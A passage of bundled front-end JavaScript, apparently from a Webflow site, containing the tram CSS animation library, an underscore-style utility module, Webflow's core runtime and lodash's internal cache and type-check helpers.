                        }, v("add", i), v("start", n), v("wait", (function (t) {
                            t = s(t, 0), this.active ? this.queue.push({options: t}) : (this.timer = new z({
                                duration: t,
                                context: this,
                                complete: a
                            }), this.active = !0)
                        })), v("then", (function (t) {
                            return this.active ? (this.queue.push({
                                options: t,
                                args: arguments
                            }), void (this.timer.complete = a)) : o("No active transition timer. Use start() or wait() before then().")
                        })), v("next", a), v("stop", l), v("set", (function (t) {
                            l.call(this, t), u.call(this, t, y, g)
                        })), v("show", (function (t) {
                            "string" != typeof t && (t = "block"), this.el.style.display = t
                        })), v("hide", h), v("redraw", c), v("destroy", (function () {
                            l.call(this), t.removeData(this.el, f), this.$el = this.el = null
                        }))
                    })), F = l(R, (function (e) {
                        function r(e, r) {
                            var i = t.data(e, f) || t.data(e, f, new R.Bare);
                            return i.el || i.init(e), r ? i.start(r) : i
                        }

                        e.init = function (e, i) {
                            var n = t(e);
                            if (!n.length) return this;
                            if (1 === n.length) return r(n[0], i);
                            var a = [];
                            return n.each((function (t, e) {
                                a.push(r(e, i))
                            })), this.children = a, this
                        }
                    })), N = l((function (t) {
                        function e() {
                            var t = this.get();
                            this.update("auto");
                            var e = this.get();
                            return this.update(t), e
                        }

                        var r = 500, i = "ease", a = 0;
                        t.init = function (t, e, n, o) {
                            this.$el = t, this.el = t[0];
                            var l = e[0];
                            n[2] && (l = n[2]), $[l] && (l = $[l]), this.name = l, this.type = n[1], this.duration = s(e[1], this.duration, r), this.ease = function (t, e, r) {
                                return void 0 !== e && (r = e), t in h ? t : r
                            }(e[2], this.ease, i), this.delay = s(e[3], this.delay, a), this.span = this.duration + this.delay, this.active = !1, this.nextStyle = null, this.auto = T.test(this.name), this.unit = o.unit || this.unit || H.defaultUnit, this.angle = o.angle || this.angle || H.defaultAngle, H.fallback || o.fallback ? this.animate = this.fallback : (this.animate = this.transition, this.string = this.name + x + this.duration + "ms" + ("ease" != this.ease ? x + h[this.ease][0] : "") + (this.delay ? x + this.delay + "ms" : ""))
                        }, t.set = function (t) {
                            t = this.convert(t, this.type), this.update(t), this.redraw()
                        }, t.transition = function (t) {
                            this.active = !0, t = this.convert(t, this.type), this.auto && ("auto" == this.el.style[this.name] && (this.update(this.get()), this.redraw()), "auto" == t && (t = e.call(this))), this.nextStyle = t
                        }, t.fallback = function (t) {
                            var r = this.el.style[this.name] || this.convert(this.get(), this.type);
                            t = this.convert(t, this.type), this.auto && ("auto" == r && (r = this.convert(this.get(), this.type)), "auto" == t && (t = e.call(this))), this.tween = new j({
                                from: r,
                                to: t,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease,
                                update: this.update,
                                context: this
                            })
                        }, t.get = function () {
                            return X(this.el, this.name)
                        }, t.update = function (t) {
                            U(this.el, this.name, t)
                        }, t.stop = function () {
                            (this.active || this.nextStyle) && (this.active = !1, this.nextStyle = null, U(this.el, this.name, this.get()));
                            var t = this.tween;
                            t && t.context && t.destroy()
                        }, t.convert = function (t, e) {
                            if ("auto" == t && this.auto) return t;
                            var r, i = "number" == typeof t, a = "string" == typeof t;
                            switch (e) {
                                case y:
                                    if (i) return t;
                                    if (a && "" === t.replace(d, "")) return +t;
                                    r = "number(unitless)";
                                    break;
                                case g:
                                    if (a) {
                                        if ("" === t && this.original) return this.original;
                                        if (e.test(t)) return "#" == t.charAt(0) && 7 == t.length ? t : function (t) {
                                            var e = /rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(t);
                                            return (e ? n(e[1], e[2], e[3]) : t).replace(/#(\w)(\w)(\w)$/, "#$1$1$2$2$3$3")
                                        }(t)
                                    }
                                    r = "hex or rgb string";
                                    break;
                                case v:
                                    if (i) return t + this.unit;
                                    if (a && e.test(t)) return t;
                                    r = "number(px) or string(unit)";
                                    break;
                                case E:
                                    if (i) return t + this.unit;
                                    if (a && e.test(t)) return t;
                                    r = "number(px) or string(unit or %)";
                                    break;
                                case b:
                                    if (i) return t + this.angle;
                                    if (a && e.test(t)) return t;
                                    r = "number(deg) or string(angle)";
                                    break;
                                case _:
                                    if (i || a && E.test(t)) return t;
                                    r = "number(unitless) or string(unit or %)"
                            }
                            return function (t, e) {
                                o("Type warning: Expected: [" + t + "] Got: [" + typeof e + "] " + e)
                            }(r, t), t
                        }, t.redraw = function () {
                            this.el.offsetHeight
                        }
                    })), V = l(N, (function (t, e) {
                        t.init = function () {
                            e.init.apply(this, arguments), this.original || (this.original = this.convert(this.get(), g))
                        }
                    })), B = l(N, (function (t, e) {
                        t.init = function () {
                            e.init.apply(this, arguments), this.animate = this.fallback
                        }, t.get = function () {
                            return this.$el[this.name]()
                        }, t.update = function (t) {
                            this.$el[this.name](t)
                        }
                    })), G = l(N, (function (t, e) {
                        function r(t, e) {
                            var r, i, n, a, s;
                            for (r in t) n = (a = Y[r])[0], i = a[1] || r, s = this.convert(t[r], n), e.call(this, i, s, n)
                        }

                        t.init = function () {
                            e.init.apply(this, arguments), this.current || (this.current = {}, Y.perspective && H.perspective && (this.current.perspective = H.perspective, U(this.el, this.name, this.style(this.current)), this.redraw()))
                        }, t.set = function (t) {
                            r.call(this, t, (function (t, e) {
                                this.current[t] = e
                            })), U(this.el, this.name, this.style(this.current)), this.redraw()
                        }, t.transition = function (t) {
                            var e = this.values(t);
                            this.tween = new W({
                                current: this.current,
                                values: e,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease
                            });
                            var r, i = {};
                            for (r in this.current) i[r] = r in e ? e[r] : this.current[r];
                            this.active = !0, this.nextStyle = this.style(i)
                        }, t.fallback = function (t) {
                            var e = this.values(t);
                            this.tween = new W({
                                current: this.current,
                                values: e,
                                duration: this.duration,
                                delay: this.delay,
                                ease: this.ease,
                                update: this.update,
                                context: this
                            })
                        }, t.update = function () {
                            U(this.el, this.name, this.style(this.current))
                        }, t.style = function (t) {
                            var e, r = "";
                            for (e in t) r += e + "(" + t[e] + ") ";
                            return r
                        }, t.values = function (t) {
                            var e, i = {};
                            return r.call(this, t, (function (t, r, n) {
                                i[t] = r, void 0 === this.current[t] && (e = 0, ~t.indexOf("scale") && (e = 1), this.current[t] = this.convert(e, n))
                            })), i
                        }
                    })), j = l((function (e) {
                        function r() {
                            var t, e, i, n = l.length;
                            if (n) for (k(r), e = L(), t = n; t--;) (i = l[t]) && i.render(e)
                        }

                        var s = {ease: h.ease[1], from: 0, to: 1};
                        e.init = function (t) {
                            this.duration = t.duration || 0, this.delay = t.delay || 0;
                            var e = t.ease || s.ease;
                            h[e] && (e = h[e][1]), "function" != typeof e && (e = s.ease), this.ease = e, this.update = t.update || a, this.complete = t.complete || a, this.context = t.context || this, this.name = t.name;
                            var r = t.from, i = t.to;
                            void 0 === r && (r = s.from), void 0 === i && (i = s.to), this.unit = t.unit || "", "number" == typeof r && "number" == typeof i ? (this.begin = r, this.change = i - r) : this.format(i, r), this.value = this.begin + this.unit, this.start = L(), !1 !== t.autoplay && this.play()
                        }, e.play = function () {
                            var t;
                            this.active || (this.start || (this.start = L()), this.active = !0, t = this, 1 === l.push(t) && k(r))
                        }, e.stop = function () {
                            var e, r, i;
                            this.active && (this.active = !1, e = this, (i = t.inArray(e, l)) >= 0 && (r = l.slice(i + 1), l.length = i, r.length && (l = l.concat(r))))
                        }, e.render = function (t) {
                            var e, r = t - this.start;
                            if (this.delay) {
                                if (r <= this.delay) return;
                                r -= this.delay
                            }
                            if (r < this.duration) {
                                var i = this.ease(r, 0, 1, this.duration);
                                return e = this.startRGB ? function (t, e, r) {
                                    return n(t[0] + r * (e[0] - t[0]), t[1] + r * (e[1] - t[1]), t[2] + r * (e[2] - t[2]))
                                }(this.startRGB, this.endRGB, i) : function (t) {
                                    return Math.round(t * c) / c
                                }(this.begin + i * this.change), this.value = e + this.unit, void this.update.call(this.context, this.value)
                            }
                            e = this.endHex || this.begin + this.change, this.value = e + this.unit, this.update.call(this.context, this.value), this.complete.call(this.context), this.destroy()
                        }, e.format = function (t, e) {
                            if (e += "", "#" == (t += "").charAt(0)) return this.startRGB = i(e), this.endRGB = i(t), this.endHex = t, this.begin = 0, void (this.change = 1);
                            if (!this.unit) {
                                var r = e.replace(d, "");
                                r !== t.replace(d, "") && function (t, e, r) {
                                    o("Units do not match [" + t + "]: " + e + ", " + r)
                                }("tween", e, t), this.unit = r
                            }
                            e = parseFloat(e), t = parseFloat(t), this.begin = this.value = e, this.change = t - e
                        }, e.destroy = function () {
                            this.stop(), this.context = null, this.ease = this.update = this.complete = a
                        };
                        var l = [], c = 1e3
                    })), z = l(j, (function (t) {
                        t.init = function (t) {
                            this.duration = t.duration || 0, this.complete = t.complete || a, this.context = t.context, this.play()
                        }, t.render = function (t) {
                            t - this.start < this.duration || (this.complete.call(this.context), this.destroy())
                        }
                    })), W = l(j, (function (t, e) {
                        t.init = function (t) {
                            var e, r;
                            for (e in this.context = t.context, this.update = t.update, this.tweens = [], this.current = t.current, t.values) r = t.values[e], this.current[e] !== r && this.tweens.push(new j({
                                name: e,
                                from: this.current[e],
                                to: r,
                                duration: t.duration,
                                delay: t.delay,
                                ease: t.ease,
                                autoplay: !1
                            }));
                            this.play()
                        }, t.render = function (t) {
                            var e, r, i = !1;
                            for (e = this.tweens.length; e--;) (r = this.tweens[e]).context && (r.render(t), this.current[r.name] = r.value, i = !0);
                            return i ? void (this.update && this.update.call(this.context)) : this.destroy()
                        }, t.destroy = function () {
                            if (e.destroy.call(this), this.tweens) {
                                var t;
                                for (t = this.tweens.length; t--;) this.tweens[t].destroy();
                                this.tweens = null, this.current = null
                            }
                        }
                    })), H = e.config = {
                        debug: !1,
                        defaultUnit: "px",
                        defaultAngle: "deg",
                        keepInherited: !1,
                        hideBackface: !1,
                        perspective: "",
                        fallback: !w.transition,
                        agentTests: []
                    };
                e.fallback = function (t) {
                    if (!w.transition) return H.fallback = !0;
                    H.agentTests.push("(" + t + ")");
                    var e = new RegExp(H.agentTests.join("|"), "i");
                    H.fallback = e.test(navigator.userAgent)
                }, e.fallback("6.0.[2-5] Safari"), e.tween = function (t) {
                    return new j(t)
                }, e.delay = function (t, e, r) {
                    return new z({complete: e, duration: t, context: r})
                }, t.fn.tram = function (t) {
                    return e.call(null, this, t)
                };
                var U = t.style, X = t.css, $ = {transform: w.transform && w.transform.css}, q = {
                    color: [V, g],
                    background: [V, g, "background-color"],
                    "outline-color": [V, g],
                    "border-color": [V, g],
                    "border-top-color": [V, g],
                    "border-right-color": [V, g],
                    "border-bottom-color": [V, g],
                    "border-left-color": [V, g],
                    "border-width": [N, v],
                    "border-top-width": [N, v],
                    "border-right-width": [N, v],
                    "border-bottom-width": [N, v],
                    "border-left-width": [N, v],
                    "border-spacing": [N, v],
                    "letter-spacing": [N, v],
                    margin: [N, v],
                    "margin-top": [N, v],
                    "margin-right": [N, v],
                    "margin-bottom": [N, v],
                    "margin-left": [N, v],
                    padding: [N, v],
                    "padding-top": [N, v],
                    "padding-right": [N, v],
                    "padding-bottom": [N, v],
                    "padding-left": [N, v],
                    "outline-width": [N, v],
                    opacity: [N, y],
                    top: [N, E],
                    right: [N, E],
                    bottom: [N, E],
                    left: [N, E],
                    "font-size": [N, E],
                    "text-indent": [N, E],
                    "word-spacing": [N, E],
                    width: [N, E],
                    "min-width": [N, E],
                    "max-width": [N, E],
                    height: [N, E],
                    "min-height": [N, E],
                    "max-height": [N, E],
                    "line-height": [N, _],
                    "scroll-top": [B, y, "scrollTop"],
                    "scroll-left": [B, y, "scrollLeft"]
                }, Y = {};
                w.transform && (q.transform = [G], Y = {
                    x: [E, "translateX"],
                    y: [E, "translateY"],
                    rotate: [b],
                    rotateX: [b],
                    rotateY: [b],
                    scale: [y],
                    scaleX: [y],
                    scaleY: [y],
                    skew: [b],
                    skewX: [b],
                    skewY: [b]
                }), w.transform && w.backface && (Y.z = [E, "translateZ"], Y.rotateZ = [b], Y.scaleZ = [y], Y.perspective = [v]);
                var Q = /ms/, K = /s|\./;
                return t.tram = e
            }(window.jQuery)
        })), ac = E(((t, e) => {
            var r = window.$, i = no() && r.tram;
            e.exports = function () {
                var t = {VERSION: "1.6.0-Webflow"}, e = {}, r = Array.prototype, n = Object.prototype,
                    a = Function.prototype, s = (r.push, r.slice), o = (r.concat, n.toString, n.hasOwnProperty),
                    l = r.forEach, h = r.map, c = (r.reduce, r.reduceRight, r.filter), p = (r.every, r.some), u = r.indexOf,
                    f = (r.lastIndexOf, Array.isArray, Object.keys), d = (a.bind, t.each = t.forEach = function (r, i, n) {
                        if (null == r) return r;
                        if (l && r.forEach === l) r.forEach(i, n); else if (r.length === +r.length) {
                            for (var a = 0, s = r.length; a < s; a++) if (i.call(n, r[a], a, r) === e) return
                        } else {
                            var o = t.keys(r);
                            for (a = 0, s = o.length; a < s; a++) if (i.call(n, r[o[a]], o[a], r) === e) return
                        }
                        return r
                    });
                t.map = t.collect = function (t, e, r) {
                    var i = [];
                    return null == t ? i : h && t.map === h ? t.map(e, r) : (d(t, (function (t, n, a) {
                        i.push(e.call(r, t, n, a))
                    })), i)
                }, t.find = t.detect = function (t, e, r) {
                    var i;
                    return m(t, (function (t, n, a) {
                        if (e.call(r, t, n, a)) return i = t, !0
                    })), i
                }, t.filter = t.select = function (t, e, r) {
                    var i = [];
                    return null == t ? i : c && t.filter === c ? t.filter(e, r) : (d(t, (function (t, n, a) {
                        e.call(r, t, n, a) && i.push(t)
                    })), i)
                };
                var m = t.some = t.any = function (r, i, n) {
                    i || (i = t.identity);
                    var a = !1;
                    return null == r ? a : p && r.some === p ? r.some(i, n) : (d(r, (function (t, r, s) {
                        if (a || (a = i.call(n, t, r, s))) return e
                    })), !!a)
                };
                t.contains = t.include = function (t, e) {
                    return null != t && (u && t.indexOf === u ? -1 != t.indexOf(e) : m(t, (function (t) {
                        return t === e
                    })))
                }, t.delay = function (t, e) {
                    var r = s.call(arguments, 2);
                    return setTimeout((function () {
                        return t.apply(null, r)
                    }), e)
                }, t.defer = function (e) {
                    return t.delay.apply(t, [e, 1].concat(s.call(arguments, 1)))
                }, t.throttle = function (t) {
                    var e, r, n;
                    return function () {
                        e || (e = !0, r = arguments, n = this, i.frame((function () {
                            e = !1, t.apply(n, r)
                        })))
                    }
                }, t.debounce = function (e, r, i) {
                    var n, a, s, o, l, h = function () {
                        var c = t.now() - o;
                        c < r ? n = setTimeout(h, r - c) : (n = null, i || (l = e.apply(s, a), s = a = null))
                    };
                    return function () {
                        s = this, a = arguments, o = t.now();
                        var c = i && !n;
                        return n || (n = setTimeout(h, r)), c && (l = e.apply(s, a), s = a = null), l
                    }
                }, t.defaults = function (e) {
                    if (!t.isObject(e)) return e;
                    for (var r = 1, i = arguments.length; r < i; r++) {
                        var n = arguments[r];
                        for (var a in n) void 0 === e[a] && (e[a] = n[a])
                    }
                    return e
                }, t.keys = function (e) {
                    if (!t.isObject(e)) return [];
                    if (f) return f(e);
                    var r = [];
                    for (var i in e) t.has(e, i) && r.push(i);
                    return r
                }, t.has = function (t, e) {
                    return o.call(t, e)
                }, t.isObject = function (t) {
                    return t === Object(t)
                }, t.now = Date.now || function () {
                    return (new Date).getTime()
                }, t.templateSettings = {
                    evaluate: /<%([\s\S]+?)%>/g,
                    interpolate: /<%=([\s\S]+?)%>/g,
                    escape: /<%-([\s\S]+?)%>/g
                };
                var y = /(.)^/, g = {"'": "'", "\\": "\\", "\r": "r", "\n": "n", "\u2028": "u2028", "\u2029": "u2029"},
                    v = /\\|'|\r|\n|\u2028|\u2029/g, E = function (t) {
                        return "\\" + g[t]
                    }, b = /^\s*(\w|\$)+\s*$/;
                return t.template = function (e, r, i) {
                    !r && i && (r = i), r = t.defaults({}, r, t.templateSettings);
                    var n = RegExp([(r.escape || y).source, (r.interpolate || y).source, (r.evaluate || y).source].join("|") + "|$", "g"),
                        a = 0, s = "__p+='";
                    e.replace(n, (function (t, r, i, n, o) {
                        return s += e.slice(a, o).replace(v, E), a = o + t.length, r ? s += "'+\n((__t=(" + r + "))==null?'':_.escape(__t))+\n'" : i ? s += "'+\n((__t=(" + i + "))==null?'':__t)+\n'" : n && (s += "';\n" + n + "\n__p+='"), t
                    })), s += "';\n";
                    var o, l = r.variable;
                    if (l) {
                        if (!b.test(l)) throw new Error("variable is not a bare identifier: " + l)
                    } else s = "with(obj||{}){\n" + s + "}\n", l = "obj";
                    s = "var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n" + s + "return __p;\n";
                    try {
                        o = new Function(r.variable || "obj", "_", s)
                    } catch (t) {
                        throw t.source = s, t
                    }
                    var h = function (e) {
                        return o.call(this, e, t)
                    };
                    return h.source = "function(" + l + "){\n" + s + "}", h
                }, t
            }()
        })), it = E(((t, e) => {
            var r = {}, i = {}, n = [], a = window.Webflow || [], s = window.jQuery, o = s(window), l = s(document),
                h = s.isFunction, c = r._ = ac(), p = r.tram = no() && s.tram, u = !1, f = !1;

            function d(t) {
                r.env() && (h(t.design) && o.on("__wf_design", t.design), h(t.preview) && o.on("__wf_preview", t.preview)), h(t.destroy) && o.on("__wf_destroy", t.destroy), t.ready && h(t.ready) && function (t) {
                    if (u) return void t.ready();
                    c.contains(n, t.ready) || n.push(t.ready)
                }(t)
            }

            function m(t) {
                h(t.design) && o.off("__wf_design", t.design), h(t.preview) && o.off("__wf_preview", t.preview), h(t.destroy) && o.off("__wf_destroy", t.destroy), t.ready && h(t.ready) && function (t) {
                    n = c.filter(n, (function (e) {
                        return e !== t.ready
                    }))
                }(t)
            }

            p.config.hideBackface = !1, p.config.keepInherited = !0, r.define = function (t, e, r) {
                i[t] && m(i[t]);
                var n = i[t] = e(s, c, r) || {};
                return d(n), n
            }, r.require = function (t) {
                return i[t]
            }, r.push = function (t) {
                u ? h(t) && t() : a.push(t)
            }, r.env = function (t) {
                var e = window.__wf_design, r = typeof e < "u";
                return t ? "design" === t ? r && e : "preview" === t ? r && !e : "slug" === t ? r && window.__wf_slug : "editor" === t ? window.WebflowEditor : "test" === t ? window.__wf_test : "frame" === t ? window !== window.top : void 0 : r
            };
            var y, g = navigator.userAgent.toLowerCase(),
                v = r.env.touch = "ontouchstart" in window || window.DocumentTouch && document instanceof window.DocumentTouch,
                E = r.env.chrome = /chrome/.test(g) && /Google/.test(navigator.vendor) && parseInt(g.match(/chrome\/(\d+)\./)[1], 10),
                b = r.env.ios = /(ipod|iphone|ipad)/.test(g);
            r.env.safari = /safari/.test(g) && !E && !b, v && l.on("touchstart mousedown", (function (t) {
                y = t.target
            })), r.validClick = v ? function (t) {
                return t === y || s.contains(t, y)
            } : function () {
                return !0
            };
            var _, I = "resize.webflow orientationchange.webflow load.webflow", T = "scroll.webflow " + I;

            function x(t, e) {
                var r = [], i = {};
                return i.up = c.throttle((function (t) {
                    c.each(r, (function (e) {
                        e(t)
                    }))
                })), t && e && t.on(e, i.up), i.on = function (t) {
                    "function" == typeof t && (c.contains(r, t) || r.push(t))
                }, i.off = function (t) {
                    r = arguments.length ? c.filter(r, (function (e) {
                        return e !== t
                    })) : []
                }, i
            }

            function S(t) {
                h(t) && t()
            }

            function A() {
                _ && (_.reject(), o.off("load", _.resolve)), _ = new s.Deferred, o.on("load", _.resolve)
            }

            r.resize = x(o, I), r.scroll = x(o, T), r.redraw = x(), r.location = function (t) {
                window.location = t
            }, r.env() && (r.location = function () {
            }), r.ready = function () {
                u = !0, f ? (f = !1, c.each(i, d)) : c.each(n, S), c.each(a, S), r.resize.up()
            }, r.load = function (t) {
                _.then(t)
            }, r.destroy = function (t) {
                t = t || {}, f = !0, o.triggerHandler("__wf_destroy"), null != t.domready && (u = t.domready), c.each(i, m), r.resize.off(), r.scroll.off(), r.redraw.off(), n = [], a = [], "pending" === _.state() && A()
            }, s(r.ready), A(), e.exports = window.Webflow = r
        })), ut = E(((t, e) => {
            e.exports = function (t) {
                return t && t.__esModule ? t : {default: t}
            }, e.exports.__esModule = !0, e.exports.default = e.exports
        })), xr = E(((t, e) => {
            function r() {
                return e.exports = r = Object.assign ? Object.assign.bind() : function (t) {
                    for (var e = 1; e < arguments.length; e++) {
                        var r = arguments[e];
                        for (var i in r) Object.prototype.hasOwnProperty.call(r, i) && (t[i] = r[i])
                    }
                    return t
                }, e.exports.__esModule = !0, e.exports.default = e.exports, r.apply(this, arguments)
            }

            e.exports = r, e.exports.__esModule = !0, e.exports.default = e.exports
        })), dc = E(((t, e) => {
            e.exports = function (t, e, r) {
                return e in t ? Object.defineProperty(t, e, {
                    value: r,
                    enumerable: !0,
                    configurable: !0,
                    writable: !0
                }) : t[e] = r, t
            }, e.exports.__esModule = !0, e.exports.default = e.exports
        })), uo = E(((t, e) => {
            e.exports = function (t, e, r, i) {
                for (var n = t.length, a = r + (i ? 1 : -1); i ? a-- : ++a < n;) if (e(t[a], a, t)) return a;
                return -1
            }
        })), gc = E(((t, e) => {
            e.exports = function () {
                this.__data__ = [], this.size = 0
            }
        })), zi = E(((t, e) => {
            e.exports = function (t, e) {
                return t === e || t != t && e != e
            }
        })), Ln = E(((t, e) => {
            var r = zi();
            e.exports = function (t, e) {
                for (var i = t.length; i--;) if (r(t[i][0], e)) return i;
                return -1
            }
        })), _c = E(((t, e) => {
            var r = Ln(), i = Array.prototype.splice;
            e.exports = function (t) {
                var e = this.__data__, n = r(e, t);
                return !(n < 0) && (n == e.length - 1 ? e.pop() : i.call(e, n, 1), --this.size, !0)
            }
        })), Ic = E(((t, e) => {
            var r = Ln();
            e.exports = function (t) {
                var e = this.__data__, i = r(e, t);
                return i < 0 ? void 0 : e[i][1]
            }
        })), xc = E(((t, e) => {
            var r = Ln();
            e.exports = function (t) {
                return r(this.__data__, t) > -1
            }
        })), Pc = E(((t, e) => {
            var r = Ln();
            e.exports = function (t, e) {
                var i = this.__data__, n = r(i, t);
                return n < 0 ? (++this.size, i.push([t, e])) : i[n][1] = e, this
            }
        })), kn = E(((t, e) => {
            var r = gc(), i = _c(), n = Ic(), a = xc(), s = Pc();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Oc = E(((t, e) => {
            var r = kn();
            e.exports = function () {
                this.__data__ = new r, this.size = 0
            }
        })), Rc = E(((t, e) => {
            e.exports = function (t) {
                var e = this.__data__, r = e.delete(t);
                return this.size = e.size, r
            }
        })), Fc = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.get(t)
            }
        })), Lc = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.has(t)
            }
        })), ho = E(((t, e) => {
            var r = "object" == typeof global && global && global.Object === Object && global;
            e.exports = r
        })), It = E(((t, e) => {
            var r = ho(), i = "object" == typeof self && self && self.Object === Object && self,
                n = r || i || Function("return this")();
            e.exports = n
        })), $r = E(((t, e) => {
            var r = It().Symbol;
            e.exports = r
        })), Hc = E(((t, e) => {
            var r = $r(), i = Object.prototype, n = i.hasOwnProperty, a = i.toString, s = r ? r.toStringTag : void 0;
            e.exports = function (t) {
                var e = n.call(t, s), r = t[s];
                try {
                    t[s] = void 0;
                    var i = !0
                } catch {
                }
                var o = a.call(t);
                return i && (e ? t[s] = r : delete t[s]), o
            }
        })), Wc = E(((t, e) => {
            var r = Object.prototype.toString;
            e.exports = function (t) {
                return r.call(t)
            }
        })), ir = E(((t, e) => {
            var r = $r(), i = Hc(), n = Wc(), a = r ? r.toStringTag : void 0;
            e.exports = function (t) {
                return null == t ? void 0 === t ? "[object Undefined]" : "[object Null]" : a && a in Object(t) ? i(t) : n(t)
            }
        })), Dt = E(((t, e) => {
            e.exports = function (t) {
                var e = typeof t;
                return null != t && ("object" == e || "function" == e)
            }
        })), co = E(((t, e) => {
            var r = ir(), i = Dt();
            e.exports = function (t) {
                if (!i(t)) return !1;
                var e = r(t);
                return "[object Function]" == e || "[object GeneratorFunction]" == e || "[object AsyncFunction]" == e || "[object Proxy]" == e
            }
        })), Zc = E(((t, e) => {
            var r = It()["__core-js_shared__"];
            e.exports = r
        })), tf = E(((t, e) => {
            var r, i = Zc(), n = (r = /[^.]+$/.exec(i && i.keys && i.keys.IE_PROTO || "")) ? "Symbol(src)_1." + r : "";
            e.exports = function (t) {
                return !!n && n in t
            }
        })), po = E(((t, e) => {
            var r = Function.prototype.toString;
            e.exports = function (t) {
                if (null != t) {
                    try {
                        return r.call(t)
                    } catch {
                    }
                    try {
                        return t + ""
                    } catch {
                    }
                }
                return ""
            }
        })), af = E(((t, e) => {
            var r = co(), i = tf(), n = Dt(), a = po(), s = /^\[object .+?Constructor\]$/, o = Function.prototype,
                l = Object.prototype, h = o.toString, c = l.hasOwnProperty,
                p = RegExp("^" + h.call(c).replace(/[\\^$.*+?()[\]{}|]/g, "\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g, "$1.*?") + "$");
            e.exports = function (t) {
                return !(!n(t) || i(t)) && (r(t) ? p : s).test(a(t))
            }
        })), of = E(((t, e) => {
            e.exports = function (t, e) {
                return t?.[e]
            }
        })), ar = E(((t, e) => {
            var r = af(), i = of();
            e.exports = function (t, e) {
                var n = i(t, e);
                return r(n) ? n : void 0
            }
        })), Hi = E(((t, e) => {
            var r = ar()(It(), "Map");
            e.exports = r
        })), Bn = E(((t, e) => {
            var r = ar()(Object, "create");
            e.exports = r
        })), pf = E(((t, e) => {
            var r = Bn();
            e.exports = function () {
                this.__data__ = r ? r(null) : {}, this.size = 0
            }
        })), mf = E(((t, e) => {
            e.exports = function (t) {
                var e = this.has(t) && delete this.__data__[t];
                return this.size -= e ? 1 : 0, e
            }
        })), gf = E(((t, e) => {
            var r = Bn(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                var e = this.__data__;
                if (r) {
                    var n = e[t];
                    return "__lodash_hash_undefined__" === n ? void 0 : n
                }
                return i.call(e, t) ? e[t] : void 0
            }
        })), Ef = E(((t, e) => {
            var r = Bn(), i = Object.prototype.hasOwnProperty;
            e.exports = function (t) {
                var e = this.__data__;
                return r ? void 0 !== e[t] : i.call(e, t)
            }
        })), _f = E(((t, e) => {
            var r = Bn();
            e.exports = function (t, e) {
                var i = this.__data__;
                return this.size += this.has(t) ? 0 : 1, i[t] = r && void 0 === e ? "__lodash_hash_undefined__" : e, this
            }
        })), If = E(((t, e) => {
            var r = pf(), i = mf(), n = gf(), a = Ef(), s = _f();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Af = E(((t, e) => {
            var r = If(), i = kn(), n = Hi();
            e.exports = function () {
                this.size = 0, this.__data__ = {hash: new r, map: new (n || i), string: new r}
            }
        })), Cf = E(((t, e) => {
            e.exports = function (t) {
                var e = typeof t;
                return "string" == e || "number" == e || "symbol" == e || "boolean" == e ? "__proto__" !== t : null === t
            }
        })), Vn = E(((t, e) => {
            var r = Cf();
            e.exports = function (t, e) {
                var i = t.__data__;
                return r(e) ? i["string" == typeof e ? "string" : "hash"] : i.map
            }
        })), Mf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                var e = r(this, t).delete(t);
                return this.size -= e ? 1 : 0, e
            }
        })), Df = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                return r(this, t).get(t)
            }
        })), qf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t) {
                return r(this, t).has(t)
            }
        })), kf = E(((t, e) => {
            var r = Vn();
            e.exports = function (t, e) {
                var i = r(this, t), n = i.size;
                return i.set(t, e), this.size += i.size == n ? 0 : 1, this
            }
        })), ji = E(((t, e) => {
            var r = Af(), i = Mf(), n = Df(), a = qf(), s = kf();

            function o(t) {
                var e = -1, r = null == t ? 0 : t.length;
                for (this.clear(); ++e < r;) {
                    var i = t[e];
                    this.set(i[0], i[1])
                }
            }

            o.prototype.clear = r, o.prototype.delete = i, o.prototype.get = n, o.prototype.has = a, o.prototype.set = s, e.exports = o
        })), Vf = E(((t, e) => {
            var r = kn(), i = Hi(), n = ji();
            e.exports = function (t, e) {
                var a = this.__data__;
                if (a instanceof r) {
                    var s = a.__data__;
                    if (!i || s.length < 199) return s.push([t, e]), this.size = ++a.size, this;
                    a = this.__data__ = new n(s)
                }
                return a.set(t, e), this.size = a.size, this
            }
        })), mo = E(((t, e) => {
            var r = kn(), i = Oc(), n = Rc(), a = Fc(), s = Lc(), o = Vf();

            function l(t) {
                var e = this.__data__ = new r(t);
                this.size = e.size
            }

            l.prototype.clear = i, l.prototype.delete = n, l.prototype.get = a, l.prototype.has = s, l.prototype.set = o, e.exports = l
        })), Hf = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.set(t, "__lodash_hash_undefined__"), this
            }
        })), Wf = E(((t, e) => {
            e.exports = function (t) {
                return this.__data__.has(t)
            }
        })), Xf = E(((t, e) => {
            var r = ji(), i = Hf(), n = Wf();

            function a(t) {
                var e = -1, i = null == t ? 0 : t.length;
                for (this.__data__ = new r; ++e < i;) this.add(t[e])
            }

            a.prototype.add = a.prototype.push = i, a.prototype.has = n, e.exports = a
        })), Kf = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length; ++r < i;) if (e(t[r], r, t)) return !0;
                return !1
            }
        })), Qf = E(((t, e) => {
            e.exports = function (t, e) {
                return t.has(e)
            }
        })), vo = E(((t, e) => {
            var r = Xf(), i = Kf(), n = Qf();
            e.exports = function (t, e, a, s, o, l) {
                var h = 1 & a, c = t.length, p = e.length;
                if (c != p && !(h && p > c)) return !1;
                var u = l.get(t), f = l.get(e);
